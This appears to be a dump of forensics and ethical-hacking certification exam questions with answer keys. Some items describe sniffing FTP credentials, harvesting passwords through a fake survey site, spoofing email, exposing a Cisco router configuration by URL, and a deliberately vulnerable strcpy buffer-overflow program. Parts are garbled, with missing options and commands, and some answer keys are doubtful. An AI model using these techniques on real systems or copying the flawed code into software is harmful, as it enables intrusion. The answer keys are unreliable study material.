An Employee is suspected of stealing proprietary information belonging to your company that he had no rights to possess. The information was stored on the Employees Computer that was protected with the NTFS Encrypted File System (EFS) and you had observed him copy the files to a floppy disk just before leaving work for the weekend. You detain the Employee before he leaves the building and recover the floppy disks and secure his computer. Will you be able to break the encryption so that you can verify that that the employee was in possession of the proprietary information?

- A. EFS uses a 128-bit key that can't be cracked, so you will not be able to recover the information
- B. When the encrypted file was copied to the floppy disk, it was automatically unencrypted, so you can recover the information.
- C. The EFS Revoked Key Agent can be used on the Computer to recover the information
- D. When the Encrypted file was copied to the floppy disk, the EFS private key was also copied to the floppy disk, so you can recover the information.

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 62**

When examining a hard disk without a write-blocker, you should not start windows because Windows will write data to the:

- A. Recycle Bin
- B. MSDOS.sys
- C. BIOS



D. Case files

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 63**

You are called in to assist the police in an investigation involving a suspected drug dealer. The suspects house was searched by the police after a warrant was obtained and they located a floppy disk in the suspects bedroom. The disk contains several files, but they appear to be password protected. What are two common methods used by password cracking software that you can use to obtain the password?

- A. Limited force and library attack
- B. Brute Force and dictionary Attack
- C. Maximum force and thesaurus Attack
- D. Minimum force and appendix Attack

Correct Answer: B Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 64**

When reviewing web logs, you see an entry for resource not found in the HTTP status code filed. What is the actual error code that you would see in the log for resource not found?

- A. 202
- B. 404
- C. 505
- D. 909

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 



#### **QUESTION 65**

Volatile Memory is one of the leading problems for forensics. Worms such as code Red are memory resident and do write themselves to the hard drive, if you turn the system off they disappear. In a lab environment, which of the following options would you suggest as the most appropriate to overcome the problem of capturing volatile memory?

- A. Use VMware to be able to capture the data in memory and examine it
- B. Give the Operating System a minimal amount of memory, forcing it to use a swap file
- C. Create a Separate partition of several hundred megabytes and place the swap file there
- D. Use intrusion forensic techniques to study memory resident infections

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 66**

You are working in the security Department of law firm. One of the attorneys asks you about the topic of sending fake email because he has a client who has been charged with doing just that. His client alleges that he is innocent and that there is no way for a fake email to actually be sent. You inform the attorney that his client is mistaken and that fake email is possibility and that you can prove it. You return to your desk and craft a fake email to the attorney that appears to come from his boss. What port do you send the email to on the company SMTP server?

- A. 10
- B. 25
- C. 110
- D. 135

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 67**

This is original file structure database that Microsoft originally designed for floppy disks. It is written to the outermost track of a disk and contains information about each file stored on the drive.

- A. Master Boot Record (MBR)
- B. Master File Table (MFT)



- C. File Allocation Table (FAT)
- D. Disk Operating System (DOS)

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 68**

What should you do when approached by a reporter about a case that you are working on or have worked on?

- A. Refer the reporter to the attorney that retained you
- B. Say, "no comment"
- C. Answer all the reporter's questions as completely as possible
- D. Answer only the questions that help your case

Correct Answer: A Section: (none) Explanation



# **Explanation/Reference:**

## **QUESTION 69**

Which of the following refers to the data that might still exist in a cluster even though the original file has been overwritten by another file?

- A. Sector
- B. Metadata
- C. MFT
- D. Slack Space

Correct Answer: D Section: (none) Explanation

# **Explanation/Reference:**

#### **QUESTION 70**



A state department site was recently attacked and all the servers had their disks erased. The incident response team sealed the area and commenced investigation. During evidence collection they came across a zip disks that did not have the standard labeling on it. The incident team ran the disk on an isolated system and found that the system disk was accidentally erased. They decided to call in the FBI for further investigation. Meanwhile, they short listed possible suspects including three summer interns. Where did the incident team go wrong?

- A. They examined the actual evidence on an unrelated system
- B. They attempted to implicate personnel without proof
- C. They tampered with evidence by using it
- D. They called in the FBI without correlating with the fingerprint data

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 71**

When investigating a Windows System, it is important to view the contents of the page or swap file because:

- A. Windows stores all of the systems configuration information in this file
- B. This is file that windows use to communicate directly with Registry
- C. A Large volume of data can exist within the swap file of which the computer user has no knowledge
- D. This is the file that windows use to store the history of the last 100 commands that were run from the command line Correct Answer: C

Section: (none) Explanation

# **Explanation/Reference:**

#### **QUESTION 72**

Chris has been called upon to investigate a hacking incident reported by one of his clients. The company suspects the involvement of an insider accomplice in the attack. Upon reaching the incident scene, Chris secures the physical area, records the scene using visual media. He shuts the system down by pulling the power plug so that he does not disturb the system in any way. He labels all cables and connectors prior to disconnecting any. What do you think would be the next sequence of events?

- A. Connect the target media; prepare the system for acquisition; Secure the evidence; Copy the media
- B. Prepare the system for acquisition; Connect the target media; copy the media; Secure the evidence
- C. Connect the target media; Prepare the system for acquisition; Secure the evidence; Copy the media



D. Secure the evidence; prepare the system for acquisition; Connect the target media; copy the media

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 73**

The use of warning banners helps a company avoid litigation by overcoming an employee assumed \_\_\_\_\_\_. When connecting to the company's intranet, network or Virtual Private Network(VPN) and will allow the company's investigators to monitor, search and retrieve information stored within the network.

- A. Right to work
- B. Right of free speech
- C. Right to Internet Access
- D. Right of Privacy

Correct Answer: D Section: (none) Explanation



# **Explanation/Reference:**

#### **QUESTION 74**

What does mactime, an essential part of the coroner's toolkit do?

- A. It traverses the file system and produces a listing of all files based on the modification, access and change timestamps
- B. It can recover deleted file space and search it for data. However, it does not allow the investigator to preview them
- C. The tools scans for i-node information, which is used by other tools in the tool kit
- D. It is too specific to the MAC OS and forms a core component of the toolkit

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 75**

One way to identify the presence of hidden partitions on a suspect's hard drive is to:



- A. Add up the total size of all known partitions and compare it to the total size of the hard drive
- B. Examine the FAT and identify hidden partitions by noting an H in the partition Type field
- C. Examine the LILO and note an H in the partition Type field
- D. It is not possible to have hidden partitions on a hard drive

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 76**

What information do you need to recover when searching a victim's computer for a crime committed with specific e-mail message?

- A. Internet service provider information
- B. E-mail header
- C. Username and password
- D. Firewall log

Correct Answer: B Section: (none) Explanation



# **Explanation/Reference:**

#### **QUESTION 77**

Melanie was newly assigned to an investigation and asked to make a copy of all the evidence from the compromised system. Melanie did a DOS copy of all the files on the system. What would be the primary reason for you to recommend a disk imaging tool?

- A. A disk imaging tool would check for CRC32s for internal self-checking and validation and have MD5 checksum
- B. Evidence file format will contain case data entered by the examiner and encrypted at the beginning of the evidence file
- C. A simple DOS copy will not include deleted files, file slack and other information
- D. There is no case for an imaging tool as it will use a closed, proprietary format that if compared to the original will not match up sector for sector

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**



#### **QUESTION 78**

You are employed directly by an attorney to help investigate an alleged sexual harassment case at a large pharmaceutical manufacture. While at the corporate office of the company, the CEO demands to know the status of the investigation. What prevents you from discussing the case with the CEO?



## https://vceplus.com/

- A. the attorney-work-product rule
- B. Good manners
- C. Trade secrets
- D. ISO 17799

Correct Answer: A Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 79**

One technique for hiding information is to change the file extension from the correct one to one that might not be noticed by an investigator. For example, changing a .jpg extension to a .doc extension so that a picture file appears to be a document. What can an investigator examine to verify that a file has the correct extension?

- A. the File Allocation Table
- B. the file header
- C. the file footer
- D. the sector map

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**



#### **QUESTION 80**

This organization maintains a database of hash signatures for known software.

- A. International Standards Organization
- B. Institute of Electrical and Electronics Engineers
- C. National Software Reference Library
- D. American National standards Institute

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 

| QI | UES | TIO | N. | 81 |
|----|-----|-----|----|----|
|    |     |     |    |    |

The \_\_\_\_\_\_ refers to handing over the results of private investigations to the authorities because of indications of criminal activity.

- A. Locard Exchange Principle
- B. Clark Standard
- C. Kelly Policy
- D. Silver-Platter Doctrine

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 82**

You are working as Computer Forensics investigator and are called by the owner of an accounting firm to investigate possible computer abuse by one of the firm's employees. You meet with the owner of the firm and discover that the company has never published a policy stating that they reserve the right to inspect their computing assets at will. What do you do?

- A. Inform the owner that conducting an investigation without a policy is not a problem because the company is privately owned
- B. Inform the owner that conducting an investigation without a policy is a violation of the 4th amendment
- C. Inform the owner that conducting an investigation without a policy is a violation of the employee's expectation of privacy
- D. Inform the owner that conducting an investigation without a policy is not a problem because a policy is only necessary for government agencies

Correct Answer: C





Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 83**

During the course of a corporate investigation, you find that an Employee is committing a crime. Can the Employer file a criminal complaint with Police?

- A. Yes, and all evidence can be turned over to the police
- B. Yes, but only if you turn the evidence over to a federal law enforcement agency
- C. No, because the investigation was conducted without following standard police procedures
- D. No, because the investigation was conducted without warrant

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 



#### **QUESTION 84**

is simply the application of Computer Investigation and analysis techniques in the interests of determining potential legal evidence.

- A. Network Forensics
- B. Computer Forensics
- C. Incident Response
- D. Event Reaction

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 85**

What is the name of the Standard Linux Command that is also available as windows application that can be used to create bit-stream images?

- A. mcopy
- B. image



C. MD5

D. dd

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 86**

To preserve digital evidence, an investigator should \_\_\_\_\_

- A. Make two copies of each evidence item using a single imaging tool
- B. Make a single copy of each evidence item using an approved imaging tool
- C. Make two copies of each evidence item using different imaging tools
- D. Only store the original evidence item

Correct Answer: C Section: (none) Explanation



# **Explanation/Reference:**

### **QUESTION 87**

Profiling is a forensics technique for analyzing evidence with the goal of identifying the perpetrator from their various activity. After a computer has been compromised by a hacker, which of the following would be most important in forming a profile of the incident?

- A. The manufacturer of the system compromised
- B. The logic, formatting and elegance of the code used in the attack
- C. The nature of the attack
- D. The vulnerability exploited in the incident

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 88**



| Printing under a Windows ( | Computer normally | requires which | one of the following | g files types to be created? |
|----------------------------|-------------------|----------------|----------------------|------------------------------|
|                            |                   |                |                      |                              |

| Δ | F | М | F |
|---|---|---|---|
|   |   |   |   |

B. MEM

C. EMF

D. CME

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 89**

Michael works for Kimball Construction Company as senior security analyst. As part of yearly security audit, Michael scans his network for vulnerabilities. Using Nmap, Michael conducts XMAS scan and most of the ports scanned do not give a response. In what state are these ports?

A. Closed B.

Open

C. Stealth

D. Filtered

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 90**

You are assisting a Department of Defense contract company to become compliant with the stringent security policies set by the DoD. One such strict rule is that firewalls must only allow incoming connections that were first initiated by internal computers. What type of firewall must you implement to abide by this policy?

- A. Packet filtering firewall
- B. Circuit-level proxy firewall
- C. Application-level proxy firewall
- D. Stateful firewall

Correct Answer: D





| Section:        | (none) |
|-----------------|--------|
| <b>Explanat</b> | ion    |

## **Explanation/Reference:**

### **QUESTION 91**

Jessica works as systems administrator for a large electronics firm. She wants to scan her network quickly to detect live hosts by using ICMP ECHO Requests. What type of scan is Jessica going to perform?

- A. Tracert
- B. Smurf scan
- C. Ping trace
- D. ICMP ping sweep

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 92**

You work as an IT security auditor hired by a law firm in Boston to test whether you can gain access to sensitive information about the company clients. You have rummaged through their trash and found very little information. You do not want to set off any alarms on their network, so you plan on performing passive foot printing against their Web servers. What tool should you use?

- A. Ping sweep
- B. Nmap
- C. Netcraft
- D. Dig

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 

**QUESTION 93** 



You are a security analyst performing a penetration tests for a company in the Midwest. After some initial reconnaissance, you discover the IP addresses of some Cisco routers used by the company. You type in the following URL that includes the IP address of one of the routers: http://172.168.4.131/level/99/exec/show/config

After typing in this URL, you are presented with the entire configuration file for that router. What have you discovered?

- A. HTTP Configuration Arbitrary Administrative Access Vulnerability
- B. HTML Configuration Arbitrary Administrative Access Vulnerability
- C. Cisco IOS Arbitrary Administrative Access Online Vulnerability
- D. URL Obfuscation Arbitrary Administrative Access Vulnerability

Correct Answer: A Section: (none) **Explanation** 

### **Explanation/Reference:**

### **QUESTION 94**

What is the following command trying to accomplish?



- B. Verify that TCP port 445 is open for the 192.168.0.0 network
- C. Verify that NETBIOS is running for the 192.168.0.0 network
- D. Verify that UDP port 445 is closed for the 192.168.0.0 network

Correct Answer: A Section: (none) **Explanation** 

# **Explanation/Reference:**

#### **QUESTION 95**

You are the network administrator for a small bank in Dallas, Texas. To ensure network security, you enact a security policy that requires all users to have 14 character passwords. After giving your users 2 weeks notice, you change the Group Policy to force 14 character passwords. A week later you dump the SAM database from the standalone server and run a password-cracking tool against it. Over 99% of the passwords are broken within an hour. Why were these passwords cracked so Quickly?

- A. Passwords of 14 characters or less are broken up into two 7-character hashes
- B. A password Group Policy change takes at least 3 weeks to completely replicate throughout a network
- C. Networks using Active Directory never use SAM databases so the SAM database pulled was empty





D. The passwords that were cracked are local accounts on the Domain Controller

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 96**

An "idle" system is also referred to as what?

- A. PC not connected to the Internet
- B. Zombie
- C. PC not being used
- D. Bot

Correct Answer: B Section: (none) Explanation



# **Explanation/Reference:**

## **QUESTION 97**

Larry is an IT consultant who works for corporations and government agencies. Larry plans on shutting down the city's network using BGP devices and zombies? What type of Penetration Testing is Larry planning to carry out?



# https://vceplus.com/

- A. Router Penetration Testing
- B. DoS Penetration Testing
- C. Firewall Penetration Testing



## D. Internal Penetration Testing

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 98**

John and Hillary works at the same department in the company. John wants to find out Hillary's network password so he can take a look at her documents on the file server. He enables Lophtcrack program to sniffing mode. John sends Hillary an email with a link to Error! Reference source not found. What information will he be able to gather from this?

- A. Hillary network username and password hash
- B. The SID of Hillary network account
- C. The SAM file from Hillary computer
- D. The network shares that Hillary has permissions

Correct Answer: A Section: (none) Explanation



## **Explanation/Reference:**

### **QUESTION 99**

Bill is the accounting manager for Grummon and Sons LLC in Chicago. On a regular basis, he needs to send PDF documents containing sensitive information through E-mail to his customers.

Bill protects the PDF documents with a password and sends them to their intended recipients.

Why PDF passwords do not offer maximum protection?

- A. PDF passwords can easily be cracked by software brute force tools
- B. PDF passwords are converted to clear text when sent through E-mail
- C. PDF passwords are not considered safe by Sarbanes-Oxley
- D. When sent through E-mail, PDF passwords are stripped from the document completely

Correct Answer: A Section: (none) Explanation

# **Explanation/Reference:**



### **QUESTION 100**

Meyer Electronics Systems just recently had a number of laptops stolen out of their office. On these laptops contained sensitive corporate information regarding patents and company strategies. A month after the laptops were stolen, a competing company was found to have just developed products that almost exactly duplicated products that Meyer produces. What could have prevented this information from being stolen from the laptops?

- A. EFS Encryption
- B. DFS Encryption
- C. IPS Encryption
- D. SDW Encryption

Correct Answer: A Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 101**

Kimberly is studying to be an IT security analyst at a vocational school in her town. The school offers many different programming as well as networking languages. What networking protocol language should she learn that routers utilize?

\_\_.com

- A. ATM
- B. UDP
- C. BPG
- D. OSPF

Correct Answer: D Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 102**

What is the target host IP in the following command?

- A. 172.16.28.95
- B. 10.10.150.1
- C. Firewalk does not scan target hosts
- D. This command is using FIN packets, which cannot scan target hosts



Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 103**

George is a senior security analyst working for a state agency in Florida. His state's congress just passed a bill mandating every state agency to undergo a security audit annually. After learning what will be required, George needs to implement an IDS as soon as possible before the first audit occurs. The state bill requires that an IDS with a "time-based induction machine" be used.

What IDS feature must George implement to meet this requirement?

- A. Signature-based anomaly detection
- B. Pattern matching
- C. Real-time anomaly detection
- D. Statistical-based anomaly detection

Correct Answer: C Section: (none) Explanation



# **Explanation/Reference:**

#### **QUESTION 104**

John is using Firewalk to test the security of his Cisco PIX firewall. He is also utilizing a sniffer located on a subnet that resides deep inside his network. After analyzing the sniffer log files, he does not see any of the traffic produced by Firewalk. Why is that?

- A. Firewalk cannot pass through Cisco firewalls
- B. Firewalk sets all packets with a TTL of zero
- C. Firewalk cannot be detected by network sniffers
- D. Firewalk sets all packets with a TTL of one

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 105**

After undergoing an external IT audit, George realizes his network is vulnerable to DDoS attacks. What countermeasures could he take to prevent DDoS attacks?

- A. Enable direct broadcasts
- B. Disable direct broadcasts
- C. Disable BGP
- D. Enable BGP

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 106**

George is performing security analysis for Hammond and Sons LLC. He is testing security vulnerabilities of their wireless network. He plans on remaining as "stealthy" as possible during the scan. Why would a scanner like Nessus is not recommended in this situation?

- A. Nessus is too loud
- B. Nessus cannot perform wireless testing
- C. Nessus is not a network scanner
- D. There are no ways of performing a "stealthy" wireless scan

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 107**

At what layer of the OSI model do routers function on?

- A. 4
- B. 3
- C. 1
- D. 5

Correct Answer: B



Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 108**

Frank is working on a vulnerability assessment for a company on the West coast. The company hired Frank to assess its network security through scanning, pen tests, and vulnerability assessments. After discovering numerous known vulnerabilities detected by a temporary IDS he set up, he notices a number of items that show up as unknown but Questionable in the logs. He looks up the behavior on the Internet, but cannot find anything related. What organization should Frank submit the log to find out if it is a new vulnerability or not?

A. APIPA

B. IANA

C. CVE

D. RIPE

Correct Answer: C Section: (none) Explanation



## **Explanation/Reference:**

### **QUESTION 109**

George is the network administrator of a large Internet company on the west coast. Per corporate policy, none of the employees in the company are allowed to use FTP or SFTP programs without obtaining approval from the IT department. Few managers are using SFTP program on their computers. Before talking to his boss, George wants to have some proof of their activity. George wants to use Ethereal to monitor network traffic, but only SFTP traffic to and from his network. What filter should George use in Ethereal?

A. src port 23 and dst port 23

B. udp port 22 and host 172.16.28.1/24

C. net port 22

D. src port 22 and dst port 22

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 110**

Your company uses Cisco routers exclusively throughout the network. After securing the routers to the best of your knowledge, an outside security firm is brought in to assess the network security.

Although they found very few issues, they were able to enumerate the model, OS version, and capabilities for all your Cisco routers with very little effort. Which feature will you disable to eliminate the ability to enumerate this information on your Cisco routers?

- A. Border Gateway Protocol
- B. Cisco Discovery Protocol
- C. Broadcast System Protocol
- D. Simple Network Management Protocol

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 111**

In Linux, what is the smallest possible shellcode?



B. 8 bytes

C. 800 bytes

D. 80 bytes

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 112**

Jim performed a vulnerability analysis on his network and found no potential problems. He runs another utility that executes exploits against his system to verify the results of the vulnerability test.

The second utility executes five known exploits against his network in which the vulnerability analysis said were not exploitable. What kind of results did Jim receive from his vulnerability analysis?

- A. False negatives
- B. False positives



C. True negatives

D. True positives

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 113**

You work as a penetration tester for Hammond Security Consultants. You are currently working on a contract for the state government of California. Your next step is to initiate a DoS attack on their network. Why would you want to initiate a DoS attack on a system you are testing?

- A. Show outdated equipment so it can be replaced
- B. List weak points on their network
- C. Use attack as a launching point to penetrate deeper into the network
- D. Demonstrate that no system can be protected against DoS attacks

Correct Answer: B Section: (none) Explanation



## **Explanation/Reference:**

### **QUESTION 114**

After passing her CEH exam, Carol wants to ensure that her network is completely secure. She implements a DMZ, stateful firewall, NAT, IPSEC, and a packet filtering firewall. Since all security measures were taken, none of the hosts on her network can reach the Internet. Why is that?

- A. Stateful firewalls do not work with packet filtering firewalls
- B. NAT does not work with stateful firewalls
- C. IPSEC does not work with packet filtering firewalls
- D. NAT does not work with IPSEC

Correct Answer: D Section: (none) Explanation

Explanation/Reference:



### **QUESTION 115**

Jason has set up a honeypot environment by creating a DMZ that has no physical or logical access to his production network. In this honeypot, he has placed a server running Windows Active Directory. He has also placed a Web server in the DMZ that services a number of web pages that offer visitors a chance to download sensitive information by clicking on a button. A week later, Jason finds in his network logs how an intruder accessed the honeypot and downloaded sensitive information. Jason uses the logs to try and prosecute the intruder for stealing sensitive corporate information. Why will this not be viable?

- A. Entrapment
- B. Enticement
- C. Intruding into a honeypot is not illegal
- D. Intruding into a DMZ is not illegal

Correct Answer: A Section: (none) **Explanation** 

**Explanation/Reference:** 

### **QUESTION 116**

You have compromised a lower-level administrator account on an Active Directory network of a small company in Dallas, Texas. You discover Domain Controllers through enumeration. You connect to one of the Domain Controllers on port 389 using ldp.exe. What are you trying to accomplish here?

- A. Poison the DNS records with false records
- B. Enumerate MX and A records from DNS
- C. Establish a remote connection to the Domain Controller
- D. Enumerate domain user accounts and built-in groups

Correct Answer: D Section: (none) **Explanation** 

**Explanation/Reference:** 

#### **QUESTION 117**

What are the security risks of running a "repair" installation for Windows XP?

- A. Pressing Shift+F10gives the user administrative rights
- B. Pressing Shift+F1gives the user administrative rights
- C. Pressing Ctrl+F10 gives the user administrative rights
- D. There are no security risks when running the "repair" installation for Windows XP



Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 118**

Terri works for a security consulting firm that is currently performing a penetration test on First National Bank in Tokyo. Terri's duties include bypassing firewalls and switches to gain access to the network. Terri sends an IP packet to one of the company's switches with ACK bit and the source address of her machine set. What is Terri trying to accomplish by sending this IP packet?

A. Trick the switch into thinking it already has a session with Terri's computer



https://vceplus.com/

- B. Poison the switch's MAC address table by flooding it with ACK bits
- C. Crash the switch with a DoS attack since switches cannot send ACK bits
- D. Enable tunneling feature on the switch

Correct Answer: A Section: (none) Explanation

Explanation/Reference:

### **QUESTION 119**

You are a security analyst performing reconnaissance on a company you will be carrying out a penetration test for. You conduct a search for IT jobs on Dice.com and find the following information for an open position: 7+ years experience in Windows Server environment 5+ years experience in Exchange 2000/2003 environment Experience with Cisco Pix Firewall, Linksys 1376 router, Oracle 11i and MYOB v3.4 Accounting software are required MCSA desired, MCSE, CEH preferred No Unix/Linux Experience needed What is this information posted on the job website considered?

A. Social engineering exploit



- B. Competitive exploit
- C. Information vulnerability
- D. Trade secret

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 120**

The objective of this act was to protect consumers' personal financial information held by financial institutions and their service providers.

- A. Gramm-Leach-Bliley Act
- B. Sarbanes-Oxley 2002
- C. California SB 1386
- D. HIPAA

Correct Answer: A Section: (none) Explanation



# **Explanation/Reference:**

### **QUESTION 121**

Why is it a good idea to perform a penetration test from the inside?

- A. It is never a good idea to perform a penetration test from the inside
- B. Because 70% of attacks are from inside the organization
- C. To attack a network from a hacker's perspective
- D. It is easier to hack from the inside

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 122**



Harold is a web designer who has completed a website for ghttech.net. As part of the maintenance agreement he signed with the client, Harold is performing research online and seeing how much exposure the site has received so far. Harold navigates to google.com and types in the following search. link:www.ghttech.net What will this search produce?

- A. All sites that ghttech.net links to
- B. All sites that link to ghttech.net
- C. All search engines that link to .net domains
- D. Sites that contain the code: link:www.ghttech.net

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 123**

Jonathan is a network administrator who is currently testing the internal security of his network. He is attempting to hijack a session, using Ettercap, of a user connected to his Web server. Why will Jonathan not succeed?

- A. Only an HTTPS session can be hijacked
- B. HTTP protocol does not maintain session
- C. Only FTP traffic can be hijacked
- D. Only DNS traffic can be hijacked

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 124**

A packet is sent to a router that does not have the packet destination address in its route table. How will the packet get to its proper destination?

- A. Root Internet servers
- B. Border Gateway Protocol
- C. Gateway of last resort
- D. Reverse DNS



Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 125**

James is testing the ability of his routers to withstand DoS attacks. James sends ICMP ECHO requests to the broadcast address of his network. What type of DoS attack is James testing against his network?

A. Smurf

B. Trinoo

C. Fraggle

D. SYN flood

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 



## **QUESTION 126**

Kyle is performing the final testing of an application he developed for the accounting department.

His last round of testing is to ensure that the program is as secure as possible. Kyle runs the following command. What is he testing at this point?

#include #include int main(int argc, char

\*argv[]) { char buffer[10]; if (argc < 2) { fprintf (stderr, "USAGE: %s string\n", argv[0]); return 1; } strcpy(buffer, argv[1]); return 0; }

- A. Buffer overflow
- B. SQL injection
- C. Format string bug
- D. Kernal injection

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 127**

You are running known exploits against your network to test for possible vulnerabilities. To test the strength of your virus software, you load a test network to mimic your production network. Your software successfully blocks some simple macro and encrypted viruses. You decide to really test the software by using virus code where the code rewrites itself entirely and the signatures change from child to child, but the functionality stays the same. What type of virus is this that you are testing?

- A. Polymorphic
- B. Metamorphic
- C. Oligomorhic
- D. Transmorphic

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 128**

What is a good security method to prevent unauthorized users from "tailgating"?

- A. Man trap
- B. Electronic combination locks
- C. Pick-resistant locks
- D. Electronic key systems

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 129**

You are the security analyst working for a private company out of France. Your current assignment is to obtain credit card information from a Swiss bank owned by that company. After initial reconnaissance, you discover that the bank security defenses are very strong and would take too long to penetrate. You decide to get the information by monitoring the traffic between the bank and one of its subsidiaries in London. After monitoring some of the traffic, you see a lot of FTP packets traveling back and forth. You want to sniff the traffic and extract usernames and passwords. What tool could you use to get this information?

- A. Airsnort
- B. Snort
- C. Ettercap



D. RaidSniff

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 130**

As a security analyst, you setup a false survey website that will require users to create a username and a strong password. You send the link to all the employees of the company. What information will you be able to gather?

- A. The IP address of the employees' computers
- B. Bank account numbers and the corresponding routing numbers
- C. The employees network usernames and passwords
- D. The MAC address of the employees' computers

Correct Answer: C Section: (none) Explanation

